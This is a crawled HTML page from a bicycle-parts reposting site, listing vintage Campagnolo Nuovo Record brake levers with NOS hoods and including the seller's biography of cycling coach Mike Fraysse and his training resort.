

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bicyclecampagnolorecord.com/2022/08/vintage-campagnolo-nuovo-record-brakes-levers-nos-hoods/
body_size: 16008
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS | Bicycle Campagnolo Record</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bicyclecampagnolorecord.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; Feed" href="https://bicyclecampagnolorecord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; Comments Feed" href="https://bicyclecampagnolorecord.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-fonts-css'  href='https:////fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-bootstrap-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-style-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/meanmenu.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bicyclecampagnolorecord.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/supersubs.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/jquery.flexslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/jquery.meanmenu.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bicyclecampagnolorecord.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bicyclecampagnolorecord.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='CAMPAGNOLO RECORD CARBON CRANKSET 10 speed road bike square taper chainset 2003' href='https://bicyclecampagnolorecord.com/2022/08/campagnolo-record-carbon-crankset-10-speed-road-bike-square-taper-chainset-2003/' />
<link rel='next' title='Campagnolo Record 10 speed Chainring set 53/39T Road Bike Ultra Drive NOS' href='https://bicyclecampagnolorecord.com/2022/08/campagnolo-record-10-speed-chainring-set-5339t-road-bike-ultra-drive-nos-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://bicyclecampagnolorecord.com/2022/08/vintage-campagnolo-nuovo-record-brakes-levers-nos-hoods/' />
<link rel='shortlink' href='https://bicyclecampagnolorecord.com/?p=3158' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Bicycle Campagnolo Record"/>
	<meta property="og:title" content="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS"/>
		<meta property="og:description" content="This listing is for Another Vintage Campagnolo Nuovo Record Brake Levers. The NOS Shield Logo Whit"/>
	
	<meta property="og:url" content="https://bicyclecampagnolorecord.com/2022/08/vintage-campagnolo-nuovo-record-brakes-levers-nos-hoods/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vowoxulo.js"></script>
<script type="text/javascript" src="/juni.js"></script>
</head>

<body class="single single-post postid-3158 single-format-standard">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
    
    <div class="header-top-bar">
      <div class="container">	
              </div>  
    </div>
    
      <div class="header-inner">
      	<div class="container">	
			<div class="site-branding col-lg-3 col-md-3 col-sm-12">
        			<h1 class="site-title">
            <a href="https://bicyclecampagnolorecord.com/" rel="home">Bicycle Campagnolo Record</a>
            </h1>
              
       			<h2 class="site-description"></h2>
            
		</div>
        
	        <div class="header-navigation col-lg-9 col-md-9 col-sm-12">
        	<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu"><ul><li ><a href="https://bicyclecampagnolorecord.com/">Home</a></li><li class="page_item page-item-8"><a href="https://bicyclecampagnolorecord.com/contact-us/">Contact Us</a></li><li class="page_item page-item-9"><a href="https://bicyclecampagnolorecord.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-10"><a href="https://bicyclecampagnolorecord.com/service-agreement/">Service Agreement</a></li></ul></div>
			</nav><!-- #site-navigation -->
        </div>
        </div>
	  </div>
      
       <div class="breadcrumbs-wrapper raw">
      	<div class="container">
             <div class="breadcrumbs"><a href="https://bicyclecampagnolorecord.com" class="home-bread">Home</a><span>/</span><a href="https://bicyclecampagnolorecord.com/category/vintage/" rel="category tag">vintage</a> <span>/</span> Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS</div>
        </div>
      </div>

	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-sm-12 col-md-8 pull-left">
		<main id="main" class="site-main" role="main">

		        
         
        	<div class="featured-img">
					<img width="80" height="60" src="https://bicyclecampagnolorecord.com/wp-content/images/Vintage-Campagnolo-Nuovo-Record-Brakes-Levers-NOS-HOODS-01-viu.jpg" class="attachment-thumb-full wp-post-image" alt="Vintage-Campagnolo-Nuovo-Record-Brakes-Levers-NOS-HOODS-01-viu" />			</div>
            
      	

			
<article id="post-3158" class="post-3158 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-brakes tag-campagnolo tag-hoods tag-levers tag-nuovo tag-record tag-vintage">
	<header class="entry-header">
		<h1 class="entry-title">Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS</h1>

		<div class="entry-meta">
			<span class="posted-on"> <a href="https://bicyclecampagnolorecord.com/2022/08/vintage-campagnolo-nuovo-record-brakes-levers-nos-hoods/" rel="bookmark"><time class="entry-date published" datetime="2022-08-01T22:21:20+00:00">August 1, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://bicyclecampagnolorecord.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://bicyclecampagnolorecord.com/2022/08/vintage-campagnolo-nuovo-record-brakes-levers-nos-hoods/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><img class="[base64]" src="https://bicyclecampagnolorecord.com/wp-content/images/Vintage-Campagnolo-Nuovo-Record-Brakes-Levers-NOS-HOODS-01-gr.jpg" title="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS" alt="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS"/>   <br/>
  	
<img class="[base64]" src="https://bicyclecampagnolorecord.com/wp-content/images/Vintage-Campagnolo-Nuovo-Record-Brakes-Levers-NOS-HOODS-02-zf.jpg" title="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS" alt="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS"/>
<br/><img class="[base64]" src="https://bicyclecampagnolorecord.com/wp-content/images/Vintage-Campagnolo-Nuovo-Record-Brakes-Levers-NOS-HOODS-03-dif.jpg" title="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS" alt="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS"/>
	
<br/> 
<img class="[base64]" src="https://bicyclecampagnolorecord.com/wp-content/images/Vintage-Campagnolo-Nuovo-Record-Brakes-Levers-NOS-HOODS-04-wz.jpg" title="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS" alt="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS"/><br/>	
<img class="[base64]" src="https://bicyclecampagnolorecord.com/wp-content/images/Vintage-Campagnolo-Nuovo-Record-Brakes-Levers-NOS-HOODS-05-cso.jpg" title="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS" alt="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS"/> <br/>		   	 <br/>  <img class="[base64]" src="https://bicyclecampagnolorecord.com/wp-content/images/fogymo.gif" title="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS" alt="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS"/>	  <br/> 
 
This listing is for Another Vintage Campagnolo Nuovo Record Brake Levers. The NOS Shield Logo White Hoods Are Soft And Supple Just Like When They Left The Factory. They Are Lightly Used With Miner Use Marks. They Are All In Great Lightly Used Or Almost New Condition. So Look At My Other Listings. My Teams Were Always Sponsored By Campagnolo and That Is Why I Have So Many Campy Parts, These Brakes Could Have A Little Shop Were As They Have Been In My Team Stock for 40 years. Vintage bicycle parts are exactly that. They are old &#8211; whether new or used. Unlike fine wine or cheese, they do not improve with age. Bicycle parts are not stored in climate controlled rooms or vaults. They were never works of art. They were practical, usable items. They can have dust, dirt, bugs, oxidation, etc. If you have any questions, always ask. About Mike Fraysse: 1976 and&#8217;84 US Olympic Team Manager and 19-time World and Pan American Championship coach Mike Fraysse has been involved with the sport of cycling all his life. A fourth-generation cyclist whose grandfather founded what is today the United States Cycling Federation, Fraysse was a world-class racer with a National Championship title before moving into the coaching role. In 1979 he brought Polish coach Eddie &#8220;B&#8221; Borysewicz over from the Eastern Bloc, and together the two went about revolutionizing the sport of cycling in America. Fraysse has had a hand in the development of such riders as Greg Lemond, Ron Kiefel, Alexi Grewal, Andy Hampsten, Davis Phinney, Betsy Davis, Connie Carpenter, Rebecca Twigg, Beth Heiden, Eric Heiden, Lance Armstrong, and Steve Woznick, to name just a few. For his contributions to the sport, in 1998 Fraysse became one of the only Americans ever to receive the prestigious Merit Award from the UCI, cycling&#8217;s world governing body, and later that same year he was inducted into the US Bicycling Hall of Fame. About Mike Fraysse Sports: Since 1994, Fraysse has operated Mike Fraysse Sports, LLC. A cycling- and triathlon-specific training center located in the foothills of New York&#8217;s Catskill Mountains just 2 hours from New York City and 3 hours from Philadelphia. Situated on 28 secluded acres, the Sports Resort features a Victorian Mansion where 4-course gourmet meals are served three times daily, guest accomodations for visitors and athletes each with private bath, TV, gym, computrainer and roller rooms, a full-size swimming pool, deck, and volleyball court. Camps are conducted throughout the year for a wide range of abilities&#8211;from beginners and recreational riders all the way up to elite national-caliber professionals. In addition to the Sports Resort, Mike Fraysse Sports, LLC. Also conducts a hugely popular training camp in Argentina each February and March for cyclists and triathletes of all abilities. Structured as a &#8220;training camp &#8211; vacation, &#8221; attendees enjoy unmatched coaching at world-class facilities during the southern hemisphere&#8217;s summer in one of the most beautiful vacation spots in the world, and often bring their non-cycling family members along for the post-training sight-seeing, shopping, amazing food, and summer fun all during the most frigid part of the northern hemisphere&#8217;s winter. This item is in the category &#8220;Sporting Goods\Cycling\Vintage Cycling\Vintage Bicycle Parts&#8221;. The seller is &#8220;mike_fraysse&#8221; and is located in this country: US. This item can be shipped worldwide.



<ul> 
<li>Model: Nuovo Record</li>
<li>Country/Region of Manufacture: Italy</li>
<li>Type: Brakes</li>
<li>Color: Silver</li>
<li>For Bike Type: Road Bike &#8211; Racing</li>
<li>Brand: Campagnolo</li>
</ul> 
<br/> <img class="[base64]" src="https://bicyclecampagnolorecord.com/wp-content/images/fogymo.gif" title="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS" alt="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS"/>


 <br/>
 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bicyclecampagnolorecord.com/2022/08/vintage-campagnolo-nuovo-record-brakes-levers-nos-hoods/" data-a2a-title="Vintage Campagnolo Nuovo Record Brakes Levers, NOS HOODS"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbicyclecampagnolorecord.com%2F2022%2F08%2Fvintage-campagnolo-nuovo-record-brakes-levers-nos-hoods%2F&amp;linkname=Vintage%20Campagnolo%20Nuovo%20Record%20Brakes%20Levers%2C%20NOS%20HOODS" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbicyclecampagnolorecord.com%2F2022%2F08%2Fvintage-campagnolo-nuovo-record-brakes-levers-nos-hoods%2F&amp;linkname=Vintage%20Campagnolo%20Nuovo%20Record%20Brakes%20Levers%2C%20NOS%20HOODS" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbicyclecampagnolorecord.com%2F2022%2F08%2Fvintage-campagnolo-nuovo-record-brakes-levers-nos-hoods%2F&amp;linkname=Vintage%20Campagnolo%20Nuovo%20Record%20Brakes%20Levers%2C%20NOS%20HOODS" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bicyclecampagnolorecord.com/2022/08/vintage-campagnolo-nuovo-record-brakes-levers-nos-hoods/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"> <a href="https://bicyclecampagnolorecord.com/category/vintage/" rel="category tag">vintage</a></span> <span class="tags-links"> <a href="https://bicyclecampagnolorecord.com/tag/brakes/" rel="tag">brakes</a>, <a href="https://bicyclecampagnolorecord.com/tag/campagnolo/" rel="tag">campagnolo</a>, <a href="https://bicyclecampagnolorecord.com/tag/hoods/" rel="tag">hoods</a>, <a href="https://bicyclecampagnolorecord.com/tag/levers/" rel="tag">levers</a>, <a href="https://bicyclecampagnolorecord.com/tag/nuovo/" rel="tag">nuovo</a>, <a href="https://bicyclecampagnolorecord.com/tag/record/" rel="tag">record</a>, <a href="https://bicyclecampagnolorecord.com/tag/vintage/" rel="tag">vintage</a></span> <span class="permalink"> <a href="https://bicyclecampagnolorecord.com/2022/08/vintage-campagnolo-nuovo-record-brakes-levers-nos-hoods/" rel="bookmark" >permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text"><span>Post navigation</span></h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://bicyclecampagnolorecord.com/2022/08/campagnolo-record-carbon-crankset-10-speed-road-bike-square-taper-chainset-2003/" rel="prev">CAMPAGNOLO RECORD CARBON CRANKSET 10 speed road bike square taper chainset 2003</a></div><div class="nav-next"><a href="https://bicyclecampagnolorecord.com/2022/08/campagnolo-record-10-speed-chainring-set-5339t-road-bike-ultra-drive-nos-2/" rel="next">Campagnolo Record 10 speed Chainring set 53/39T Road Bike Ultra Drive NOS</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	            
            <div class="post-inner-content secondary-content-box">
	        <!-- author bio -->
	        <div class="author-bio content-box-inner">

	          <!-- avatar -->
	          <div class="avatar">
	              	          </div>
	          <!-- end avatar -->

	          <!-- user bio -->
	          <div class="author-bio-content">

	            <h4 class="author-name"><a href="https://bicyclecampagnolorecord.com/author/admin/">admin</a></h4>
	            <p class="author-description">
	                	            </p>

	          </div>
	          <!-- end author bio -->

	        </div>
	        <!-- end author bio -->
			</div>

			
		
		</main><!-- #main -->
	</div><!-- #primary -->



	<div id="secondary" class="widget-area col-md-4 col-sm-12" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://bicyclecampagnolorecord.com/">
	<label>
		<span class="screen-reader-text"></span>
		<input type="search" class="search-field " placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title"><span>Recent Posts</span></h1>		<ul>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-record-seatpost-31-6mm-carbon-road-bike-seat-post-lightweight-italy/">Campagnolo Record Seatpost 31.6mm Carbon Road Bike Seat Post Lightweight Italy</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/vintage-campagnolo-record-triple-crankset-175mm-135-bcd-square-taper-silver-90s/">Vintage Campagnolo Record TRIPLE Crankset 175mm 135 BCD Square Taper Silver 90s</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-record-12-speed-mechanical-rim-brake-road-groupset/">Campagnolo Record 12 Speed Mechanical Rim Brake Road Groupset</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/vintage-campagnolo-gc-c-record-aero-seatpost-27-2mm-205mm-road-bike-ah/">Vintage Campagnolo GC C-Record Aero SEATPOST 27.2mm 205mm Road bike (AH)</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/rocky-mountain-1980s-road-bike-made-in-canada-campagnolo-record-columbus-frame/">Rocky Mountain 1980s Road Bike Made In Canada, Campagnolo record Columbus Frame</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title"><span>Archives</span></h1>		<ul>
	<li><a href='https://bicyclecampagnolorecord.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/04/'>April 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title"><span>Department</span></h1>		<ul>
	<li class="cat-item cat-item-922"><a href="https://bicyclecampagnolorecord.com/category/100km/" >100km</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://bicyclecampagnolorecord.com/category/11spd/" >11spd</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://bicyclecampagnolorecord.com/category/170mm/" >170mm</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://bicyclecampagnolorecord.com/category/1775mm/" >1775mm</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://bicyclecampagnolorecord.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://bicyclecampagnolorecord.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://bicyclecampagnolorecord.com/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://bicyclecampagnolorecord.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bicyclecampagnolorecord.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bicyclecampagnolorecord.com/category/1992-1995/" >1992-1995</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bicyclecampagnolorecord.com/category/272km/" >272km</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://bicyclecampagnolorecord.com/category/47cm/" >47cm</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://bicyclecampagnolorecord.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://bicyclecampagnolorecord.com/category/5236t/" >5236t</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://bicyclecampagnolorecord.com/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://bicyclecampagnolorecord.com/category/53cm/" >53cm</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://bicyclecampagnolorecord.com/category/545cm/" >545cm</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://bicyclecampagnolorecord.com/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://bicyclecampagnolorecord.com/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://bicyclecampagnolorecord.com/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://bicyclecampagnolorecord.com/category/57cm/" >57cm</a>
</li>
